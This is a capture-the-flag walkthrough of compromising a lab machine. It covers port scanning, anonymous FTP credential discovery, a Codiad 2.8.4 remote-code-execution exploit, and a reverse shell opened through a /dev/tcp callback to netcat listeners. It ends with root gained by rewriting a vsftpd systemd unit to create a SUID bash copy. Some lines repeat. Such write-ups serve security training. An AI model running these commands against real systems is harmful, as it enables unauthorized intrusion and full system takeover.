##Footprinting first of all as always, we begin with an nmap scan

Command used: nmap -sC -sV -p- -oN scan -T4 -P0 10.10.45.157
so from the result of our scan we can see that we a couple of ports open on our target machine.
- 21 - FTP
- 22 - SSH
- 80 -HTTP(Apache)
- 62337 - (Apache)
##Enumerating FTP(port 21)
so on port 21 we have anonymous login enabled. lets start by checking that out.
Command used: ftp <target IP>
Username: Anonyomus
Password: <Leave_blank>
 from listing all directories we found a file called - let’s download it to our machine.
command used: cd ...
get -
now lets cat out the content of the file :
cp - file
cat file
 so from the content of the file we now have a Username and password.
username: john
password: password
so from the content of the file we now have a Username and password.
username: john
password: password
##Enumerating HTTP(Port 80 and 62337)
since we have a web server running on port 80, lets head over to our web browser.

we have a default server page. so let’s have try to enumerate for sub directories using Gobuster to see what we can find.
command used: gobuster dir -u http://10.10.164.209/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
so i ran the scan for a while and found nothing interesting now lets move to the next apache server.
so heading over to the server on our browser we see a login screen 
earlier on from our nmap scan we could the that the server runs the following application Codiad 2.8.4 . let’s try looking up this application on google.
 from our result we can see that this version of the application is vulnerable to Remote Code Execution. now using this information let’s try to get a foothold on the target machine.
we can download the exploit from here [[https://www.exploit-db.com/exploits/49705]] or you can simply use the searchsploit tool on your kali machine.


to get the exploit script using searchsploit use the following command:
searchsploit -m 49705
to run this exploit code we can make use of the following command:
python 49705.py http://10.10.164.209:62337/ john password <Target_IP> 4444 linux
 next we must ensure we have set up our listener using netcat:
command used :
next we must ensure we have set up our listener using netcat:
command used :
echo 'bash -c "bash -i >/dev/tcp/<local_machine_IP>/4445 0>&1 2>&1"' | nc -lnvp 4444
 setup another listener
command used: nc -lnvp 4445
with all this setup we can now run the exploit.
 we have successfully gained a shell but we faced a challenge while trying to get the user flag. it appears that the user.txt file can only be access by the owner of the file called “drac”. now lets find a way to horizontally escalate our privilege to the user drac.
to do this we can check the bash history file located in drac’s directory
command used: cd drac
ls -la
cat .bash_history
 we found drac’s password in the history file now let’s try to login via ssh with the credentials.

 we successfully logged in as drac now let’s view the file
command used: cat user.txt
##Privilege Escalation
so if we run the id command we can see that drac is a part of the sudo group.- drac can run the following command with sudo – /usr/sbin/service vsftpd restart
-
draccan write to the vsftpd.service file –/lib/systemd/system/vsftpd.service -
/etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.confcontainsAdminIdentities=unix-group:sudo;unix-group:admin(Default in Ubuntu)
Since ‘drac’ belongs to the sudo group, we can utilize Ubuntu’s default Polkit rule to elevate our privileges.
now since we have privilege to edit the vsftpd service file, we can modify the file to run the following command:
cp /bin/bash /tmp/root_shellchmod +xs /tmp/root_shellThis sequence of commands duplicates/bin/bashto/tmp/root_shelland configures the Set User ID (SUID) bit on it. This would enable us to execute the binary with the privileges of its owner, namely root.
Here is the revised process:
- Edit the file located at
/lib/systemd/system/vsftpd.service. - Insert the following code into the file:
[Unit]
Description=vsftpd FTP server
After=network.target

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'cp /bin/bash /tmp/root_shell; chmod +xs /tmp/root_shell'
#ExecReload=/bin/kill -HUP $MAINPID
#ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty

[Install]
WantedBy=multi-user.target

once you have made changes to the file save and restart the daemon using the following command: systemctl daemon-reload

As a result, we were able to initiate our customized service by executing sudo /usr/sbin/service vsftpd restart. As anticipated, a file named root_shell was present within the /tmp directory. We utilized this file to spawn a root shell by executing ./tmp/root_shell -p.

and finally we are root!!!!!